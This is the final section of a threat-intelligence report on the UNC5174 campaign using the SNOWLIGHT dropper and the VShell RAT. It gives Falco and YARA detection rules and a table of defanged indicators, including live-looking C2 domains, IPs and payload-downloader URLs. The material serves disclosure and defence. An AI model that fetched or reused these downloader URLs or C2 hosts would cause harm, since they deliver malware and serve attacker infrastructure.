
The choice of WebSocket does not seem common to all VShell binaries we have analyzed, which encompassed several protocols (TCP and UDP predominantly). To the best of our knowledge, the usage of WebSockets for VShell is a distinguishing feature of this campaign, as well as its dropper, SNOWLIGHT.
Conclusion
This campaign highlights a new development for the Chinese state-sponsored threat actor UNC5174. As first reported by Mandiant, SNOWLIGHT is a custom dropper that is used to gain a foothold in the compromised environment for further exploitation, likely involving espionage and reselling access. This new campaign sees the employment of VShell, a popular open source Chinese RAT, make its way into the threat actor’s toolset.
SNOWLIGHT and VShell pose a significant risk to organizations as the analyzed techniques and methods employed, such as the employment of WebSockets and the usage of a fileless VShell payload, denote a higher level of technical knowledge. The lack of public documentation on VShell being employed by this threat actor is telling, as the evidence we have gathered shows that this campaign has been active since at least November 2024. We assess with moderate confidence that this threat actor will continue to support the Chinese government and expand its arsenal with the intent of gaining access to organizations located in countries of interest. UNC5174 will also likely continue to employ stealthy techniques to minimize detection and alerting, including the use of fileless payloads with new tools and quickly changing network infrastructure.
UNC5174’s campaign detection
Sysdig customers are protected from the deployment of VShell with the following rules.
Falco users can apply the rules below to detect the VShell threat.
Falco
Sysdig Runtime Threat Detection
Detects VShell execution by its parent (SNOWLIGHT).
- rule: Fileless Malware Detected (memfd)
desc: This rule detects the loading and execution of a fileless ELF malware, indicating potential memory-based attacks. An attacker could leverage this technique to bypass traditional file-based detection methods and evade detection by executing malicious code directly in memory.
condition: spawned_process and proc.is_exe_from_memfd=true and evt.arg.flags contains "EXE_FROM_MEMFD" and proc_exepath_exists
output: An ELF %proc.exe was loaded and executed in memory on %container.name and parent %proc.pname under user %user.name (evt.type=%evt.type proc.exe=%proc.exe proc.name=%proc.name proc.exepath=%proc.exepath proc.pname=%proc.pname proc.pexepath=%proc.pexepath gparent=%proc.aname[2] gexepath=%proc.aexepath[2] ggparent=%proc.aname[3] ggexepath=%proc.aexepath[3] gggparent=%proc.aname[4] container.name=%container.name image=%container.image.repository:%container.image.tag proc.cmdline=%proc.cmdline proc.pcmdline=%proc.pcmdline gcmdline=%proc.acmdline[2] proc.cwd=%proc.cwd user.name=%user.name user.loginuid=%user.loginuid user.uid=%user.uid user.loginname=%user.loginname proc.pid.ts=%proc.pid.ts proc.ppid.ts=%proc.ppid.ts proc.hash.sha256=%proc.hash.sha256)
priority: CRITICALCode language: YAML (yaml)Sysdig Runtime Threat Detection
Detects VShell preparation stage before downloading further payloads from the C2, in memory.
- rule: Memory Manipulation by Fileless Program
desc: Detects the allocation of large, anonymous unused memory regions (64 MB or more) by a process, where the memory is not associated with a file descriptor, and the process is executed directly from memory, where the allocated space gets reserved for later use. This behavior is characteristic of fileless payloads that reside and execute entirely in memory without writing to disk, evading traditional file-based detection mechanisms.
condition: (evt.type in (mmap,mmap2) and evt.dir = > and evt.rawarg.length >= 67108864 and evt.arg.flags contains "MAP_PRIVATE" and evt.arg.flags contains "MAP_ANONYMOUS" and evt.arg.prot contains "PROT_NONE" and fd.num = -1 and proc.is_exe_from_memfd = true and proc_exepath_exists)
output: Fileless process %proc.exe allocated a large amount of memory %evt.arg.length on %container.name under user %user.name (evt.type=%evt.type proc.exe=%proc.exe proc.name=%proc.name proc.exepath=%proc.exepath proc.pname=%proc.pname proc.pexepath=%proc.pexepath gparent=%proc.aname[2] gexepath=%proc.aexepath[2] ggparent=%proc.aname[3] ggexepath=%proc.aexepath[3] gggparent=%proc.aname[4] container.name=%container.name image=%container.image.repository:%container.image.tag proc.cmdline=%proc.cmdline proc.pcmdline=%proc.pcmdline gcmdline=%proc.acmdline[2] proc.cwd=%proc.cwd user.name=%user.name user.loginuid=%user.loginuid user.uid=%user.uid user.loginname=%user.loginname fd.num=%fd.num evt.arg.prot=%evt.arg.prot evt.arg.flags=%evt.arg.flags evt.arg.length=%evt.arg.length)
tags: [host, container]
priority: CRITICALCode language: YAML (yaml)YARA
Sysdig customers can also take advantage of the following YARA rule to detect the SNOWLIGHT threat.
rule SNOWLIGHT_DROPPER_SYSDIG
{
meta:
author = "Alessandra Rizzo"
description = "This rule detects strings seen in SNOWLIGHT malware acting as a dropper for fileless payloads."
md5 = "96f307b0ba3bb11715fab5db8d61191f"
platforms = "Linux"
malware_family = "SNOWLIGHT"
strings:
$http_get_request = { 77 73 5f 00 6c 36 34 00 47 45 54 20 2f 3f 61 3d 25 73 26 68 3d 25 73 26 74 3d 25 73 26 70 3d 25 64 }
$user_agent = { 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 69 6e 64 6f 77 73 20 4e 54 20 36 2e 31 3b 20 72 76 3a 34 38 2e 30 29 20 47 65 63 6b 6f 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 66 6f 78 2f 34 38 2e 30 }
$fileless_payload_masked_name = { 5b 6b 77 6f 72 6b 65 72 2f 30 3a 32 }
condition:
uint32(0) == 0x464c457f and all of them
}Code language: YAML (yaml)IoCs
| IoC Type | IoC | Note |
| Domain | vs[.]gooogleasia[.]com | VShell Console |
| IP Address | 34[.]96[.]239[.]183 | C2 Address |
| IP Address | 8[.]219[.]171[.]47 | C2 Address |
| Domain | apib[.]googlespays[.]com | SNOWLIGHT Dropper Domain (November 2024) |
| IP Address | 188[.]114[.]97[.]3 | C2 Address |
| URL | http://vs[.]gooogleasia[.]com:8443/?a=l64&h=vs.gooogleasia.com&t=ws_&p=8443 | VShell Payload Downloader |
| SHA256 | e6db3de3a21debce119b16697ea2de5376f685567b284ef2dee32feb8d2d44f8 | SNOWLIGHT |
| SHA256 | 8d88944149ea1477bd7ba0a07be3a4371ba958d4a47b783f7c10cbe08c5e7d38 | VShell |
| SHA256 | 21ccb25887eae8b17349cefc04394dc3ad75c289768d7ba61f51d228b4c964db | Sliver Implant |
| Domain | sex666vr[.]com | C2 Domain |
| IP Address | 34[.]55[.]187[.]149 | C2 Address |
| URL | http://ciscocdn[.]com:8888/supershell/compile/download/x64 | SuperShell Downloader, possibly part of a previous campaign |
| URL | http://www[.]bing-server[.]com:443 | URL possibly part of a previous campaign |
| SHA56 | 6579defcd1326efad359c59cfe9a76d7df375e54f6e977dd880d10f81325999e | SNOWLIGHT (November 2024 Campaign) |
| SHA256 | f064fdd24c56f2d20f1a6a32fc7edbd3848f962b25965b788b0dc725eeab9db4 | VShell (November 2024 Campaign) |
| Domain | evil[.]gooogleasia[.]com | Identified subdomain |
| Domain | account[.]gooogleasia[.]com | Identified subdomain |
| Domain | ks[.]evil[.]gooogleasia[.]com | Identified subdomain |
| Domain | btt[.]evil[.]gooogleasia[.]com | Identified subdomain |
| IP Address | 34[.]150[.]33[.]237 | Hosted gooogleasia[.]com |
| IP Address | 34[.]96[.]169[.]109 | Hosted gooogleasia[.]com |
| IP Address | 34[.]92[.]255[.]51 | Hosted gooogleasia[.]com |
| IP Address | 34[.]131[.]20[.]34 | Hosted gooogleasia[.]com |
| IP Address | 34[.]131[.]242[.]33 | Hosted gooogleasia[.]com |
| IP Address | 34[.]126[.]97[.]166 | Hosted gooogleasia[.]com |
| Domain | mtls[.]sex666vr[.]com | Sliver C2 |
| Domain | wg[.]gooogleasia[.]com | Sliver C2 |
| Domain | https[.]sex666vr[.]com | Sliver C2 |
| Domain | samsungcdn[.]com | Previous C2 |
| URL | http://47[.]97[.]176[.]108:8887/?a=l64&h=47.97.176.108&t=ws_&p=8887 | VShell Downloader |
| URL | http://images.windowstimes[.]online/?a=l64&h=images.windowstimes[.]online&t=ws_&p=80 | VShell Downloader |
| Domain | start[.]bootstrapcdn[.]fun | Previous C2 |
| Domain | mcafeecdn[.]xyz | Previous C2 |
| URL | http://124[.]221[.]120[.]25:2222/vs666 | SNOWLIGHT Downloader |
| Domain | chmobank[.]com | Previous C2 |
| URL | http://lin[.]huionepay[.]me:2086/?a=l64&h=lin.huionepay.me&t=ws_&p=2086 | Ongoing campaign – SNOWLIGHT Downloader |
| URL | http://lin[.]telegrams[.]icu:2086/?a=l64&h=lin.telegrams.icu&t=ws_&p=2086 | Ongoing campaign – SNOWLIGHT Downloader |
| URL | http://lin[.]c1oudf1are[.]com:42323/?a=l64&h=lin.c1oudf1are.com&t=ws_&p=42323 | Ongoing campaign – SNOWLIGHT Downloader |


